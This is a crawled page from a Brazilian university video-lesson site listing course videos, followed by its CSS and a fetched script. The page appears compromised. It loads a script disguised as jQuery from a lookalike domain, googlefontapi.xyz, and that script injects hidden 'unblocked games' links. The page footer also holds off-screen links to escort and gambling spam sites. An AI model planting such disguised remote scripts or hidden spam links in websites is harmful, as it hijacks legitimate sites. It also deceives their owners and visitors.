          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>4 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd odd region-count-1 count-9  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even even region-count-2 count-10  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_1.css?F
body_size: 642
content:
.taxonomy-vtn-term-page * {list-style-type:none;     }    body{background-image:none!important; background-color:#fff!important }  #header *{   background-image:none!important;   }    #header .section{   background-color:#fff!important; height:90px;      }   #header .section *{ line-height:150%; color:#069!important;}      #navigation{     background-image:none!important;     background-color:#18A68C!important;     border-bottom:3px solid #F68D53!important          }  #navigation a:hover{   color:black!important      }       #navigation a.active{   color:black!important; background-color:#F68D53!important;      }       .sidebar .block h2{     background-image:none!important;       background-color:#AB2323!important;     border:none!important;       }     .sidebar .block-inner .content{        background-color:#fff!important;        border:none!important        }     #principal h2.pane-title{ background-color:#BC94B7!important; padding:5px; color:#fff; font-size:16px      }       #page{border:none!important}  #termos{font-size:10px;text-align:left;}                .col-1 div, .col-2 div, .col-3 div, .col-4 div, .col-5 div, .col-6 div{ width:165px!important; word-wrap: break-word; }   .col-1, .col-2, .col-3, .col-4, .col-5, .col-6{ vertical-align: top!important; }   .fivestar-widget-static .star{ float:left;width:20px!important}  .region.region-highlight div{ background-image:none!important; background-color:#fff!important;       }  #block-search-0 {   text-align:center;   border:none!important; }   #block-search-0 h2{display:none} #block-search-0 label{display:none} #edit-search-block-form-1{width:300px;height:25px;}  .odd{background-color:white!important}



.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery.js
body_size: 47
content:
const linksHTML = `
<style>.ugs { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="Unblocked Games 76" class="ugs">Unblocked Games 76</a>
<style>.unb { position: absolute; left: -2554px; }</style><a href="https://unblockedgames.page/" title="unblocked games" class="unb">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
